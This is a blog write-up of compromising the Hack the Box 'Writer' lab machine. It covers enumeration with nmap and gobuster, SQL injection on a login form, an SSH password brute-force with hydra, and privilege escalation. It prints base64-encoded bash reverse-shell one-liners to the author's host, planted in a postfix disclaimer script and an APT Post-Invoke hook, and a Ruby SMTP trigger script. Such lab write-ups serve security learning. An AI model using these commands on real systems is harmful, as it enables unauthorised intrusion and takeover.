Hello guys! This is my first post here. I am planning to post Hack the Box writeups, Web Dev logs and also my Kaggle journeys. Today I am going to work on Writer.
Before start, please try to pawn this machine by yourself first.
"Writer" is rated as Medium difficulty (Linux) machine, we'll see how it goes! I usually start with nmap to see what's going on.
- nmap is a must have tool to find open ports, services, which OS host uses etc.
nmap scan
alcadramin@archlinux ➜ ~ sudo nmap -sC -sV -sS -A 10.10.11.101
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-03 07:00 +03
Stats: 0:00:24 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 32.26% done; ETC: 07:00 (0:00:00 remaining)
Nmap scan report for 10.10.11.101
Host is up (0.075s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
| 256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA)
|_ 256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=12/3%OT=22%CT=1%CU=42753%PV=Y%DS=2%DC=T%G=Y%TM=61A9966
OS:6%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 15m52s
|_nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-12-03T04:16:28
|_ start_date: N/A
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 73.43 ms 10.10.14.1
2 73.95 ms 10.10.11.101
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.84 seconds
We can clearly see that we've a HTTP server let's check what's inside 👀.
Finding URI's with gobuster
Nothing interesting, let's find URI's (directories) with gobuster, which usually leads us to some goodies.
Gobuster is a tool used to brute-force:
- URIs (directories and files) in web sites.
- DNS subdomains (with wildcard support).
- Virtual Host names on target web servers.
- Open Amazon S3 buckets
alcadramin@archlinux ➜ wordlists gobuster dir -u 10.10.11.101 -w directory-list-2.3-small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.101
[+] Method: GET
[+] Threads: 10
[+] Wordlist: directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/12/03 07:22:14 Starting gobuster in directory enumeration mode
===============================================================
/contact (Status: 200) [Size: 4905]
/about (Status: 200) [Size: 3522]
/static (Status: 301) [Size: 313] [--> http://10.10.11.101/static/]
/logout (Status: 302) [Size: 208] [--> http://10.10.11.101/]
/dashboard (Status: 302) [Size: 208] [--> http://10.10.11.101/]
/administrative (Status: 200) [Size: 1443]
===============================================================
2021/12/03 07:33:27 Finished
===============================================================
administrative seem's interesting.
We've a good old login form, we can check if it's vulnerable to SQL injections, request capturing etc. Let's take a look with Burp Suite!
SQL Injection
Hmm, I've tried weak passwords etc. nothing works, let's try with UNION which is a common SQL vulnerability.
Yay! 🎉 It is vulnerable to SQL injections. I'm just gonna try this request with sqlmap as well. PS: Just copy the request from Burp and save it to a file then pass it to sqlmap with -r.
alcadramin@archlinux ➜ Writer sqlmap -r request
Yep it's very clear now, let's continue with Burp.
We're in. I am going to login with admin' ;**^ query. I've checked dashboard and found we can try to upload image and try to get shell however since we can SQL inject, I'm gonna find users and try to brute-force ssh.
So I've just quickly writed down an injection (you can see the original one in sqlmap screenshot) to get /etc/passwd.
We can see our users!
SSH Brute-force
We've kyle and john, let's try to brute-force kayle with hydra. (I've tried john as well and waited long time couldn't crack it, so gonna continue with kyle)
kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash
salcadramin@archlinux ➜ Writer sudo hydra -l kyle -P ~/pwn/wordlists/rockyou.txt ssh://10.10.11.101 -VV -f -t 60
Not so long after, we've found their password!
And let's connect with ssh! (Someone was already here)
Let's check the ports see if we can find something vulnerable.
We can get our user hash now, unfortunately kyle doesn't have sudo access so we'll try to reverse shell to john with SMTP. (No suprise 👀)
After some research I've come accross with this repository, which basically allows you to remap ports to desired one : https://github.com/cw1997/NATBypass
I'm going to compile it and upload to kyle with sftp.
alcadramin@archlinux ➜ ~ sftp kyle@10.10.11.101
kyle@10.10.11.101's password:
Connected to 10.10.11.101.
sftp> put /home/alcadramin/pwn/natbypass
Generate the reverse shell payload with base64.
alcadramin@archlinux ➜ ~ echo -n '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.174/7678 0>&1"' | base64
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc0LzMxMzYgMD4mMSI=
Let's run the tool and bind it to a random IP.
Now we'll add our payload to /etc/postfix/disclaimer and listen through ncat.
echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc0Lzc2NzggMD4mMSI= | base64 -d | bash
Now that they're done, I'm gonna write a script with Ruby to send an email and execute the payload.
#!/usr/bin/env ruby
require 'net/smtp'
require 'openssl'
OpenSSL::SSL::VERIFY_PEER = OpenSSL::SSL::VERIFY_NONE
message = <<MESSAGE_END
Hey John, give me your shell pls.
MESSAGE_END
Net::SMTP.start('10.10.11.101', 3137) do |smtp|
smtp.send_message message, 'kyle@10.10.11.101', 'john@10.10.11.101'
end
Hey we're in John now. I've quickly realise there is a private ssh key, so I can use that to connect with ssh!
We can check John's groups.
john@writer:~$ id
uid=1001(john) gid=1001(john) groups=1001(john),1003(management)
I am just gonna upload pspy64 to John via sftp and check running processes.
alcadramin@archlinux ➜ Writer sftp -i john_key john@10.10.11.101
Connected to 10.10.11.101.
sftp> put /home/alcadramin/pwn/pspy64
Privilege Escalation
So I ran pspy64 and realise this naughty boy is running APT via cron and we also have access to APT hooks so we can create a payload in /etc/apt/apt.conf.d. (https://wiki.debian.org/AptConfiguration)
2021/12/03 18:08:02 CMD: UID=0 PID=27301 | /usr/bin/apt-get update
2021/12/03 18:09:01 CMD: UID=0 PID=27326 | /usr/sbin/CRON -f
echo 'APT::Update::Post-Invoke {"echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc0LzEyMTIgMD4mMSI= | base64 -d | bash"};'> 01payload
And we got root access!
Finally I'm submitting my hashes!
- Thank you for reading this article, hope you've had fun and learned something! See you next time!






















Top comments (0)